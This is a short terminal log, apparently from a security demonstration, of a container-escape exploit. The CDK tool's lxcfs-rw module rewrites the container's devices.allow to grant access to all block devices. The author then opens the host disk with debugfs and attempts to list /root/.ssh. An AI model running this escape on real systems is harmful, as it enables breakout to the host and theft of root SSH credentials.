 root@aed30e658a87:/tmp# ./cdk_linux_amd64_upx run lxcfs-rw
2022/08/03 13:10:28 filter string for mount point is ""
2022/08/03 13:10:28 found pod devices.allow path: /docker/aed30e658a8761e7fa611d2cf5467cd8796b54df9a3abbab5575c966baa2a1fc
2022/08/03 13:10:28 found rw lxcfs mountpoint: /test/lxcfs
2022/08/03 13:10:28 found host blockDeviceId Major: 8 Minor: 5
2022/08/03 13:10:28 set /test/lxcfs/cgroup/devices/docker/aed30e658a8761e7fa611d2cf5467cd8796b54df9a3abbab5575c966baa2a1fc/devices.allow
2022/08/03 13:10:28 set all block device accessible success.
2022/08/03 13:10:28 devices.allow content: a *:* rwm
2022/08/03 13:10:28 exploit success, run "debugfs -w host_dev".
root@aed30e658a87:/tmp# debugfs -w host_dev
debugfs 1.42.12 (29-Aug-2014)
host_dev: Filesystem has unsupported read-only feature(s) while opening filesystem
debugfs:  ls -l /root/.ssh
auther: Ske